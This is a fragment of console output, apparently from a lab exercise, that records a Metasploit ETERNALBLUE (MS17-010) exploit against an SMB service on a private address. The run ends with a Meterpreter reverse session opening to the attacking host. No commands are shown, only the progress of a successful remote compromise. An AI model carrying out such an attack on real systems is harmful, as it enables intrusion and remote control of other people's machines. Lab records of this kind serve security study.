 [*] 192.168.188.137:445 - Starting non-paged pool grooming
[+] 192.168.188.137:445 - Sending SMBv2 buffers
[+] 192.168.188.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.188.137:445 - Sending final SMBv2 buffers.
[*] 192.168.188.137:445 - Sending last fragment of exploit packet!
[*] 192.168.188.137:445 - Receiving response from exploit packet
[+] 192.168.188.137:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.188.137:445 - Sending egg to corrupted connection.
[*] 192.168.188.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.188.137
[*] Meterpreter session 1 opened (192.168.188.135:4441 -> 192.168.188.137:49158) at 2022-01-28 14:44:52 +0800
[+] 192.168.188.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.188.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.188.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=